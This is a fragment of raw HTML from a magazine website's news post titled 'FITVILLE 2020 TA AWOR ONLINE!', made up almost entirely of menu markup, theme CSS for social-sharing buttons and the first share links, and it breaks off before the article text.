        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-18287" class="td-post-template-7 post-18287 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FITVILLE 2020 TA AWOR ONLINE!</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title">FITVILLE 2020 TA AWOR ONLINE!</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T16:09:21-04:00" >29 September, 2020</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F09%2F29%2Ffitville-2020-ta-awor-online%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FITVILLE+2020+TA+AWOR+ONLINE%21&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F09%2F29%2Ffitville-2020-ta-awor-online%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/&amp;media=https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020.jpg&description=FITVILLE+2020+TA+AWOR+ONLINE%21" title="Pinterest" ><div class="td-social-but-icon"><i 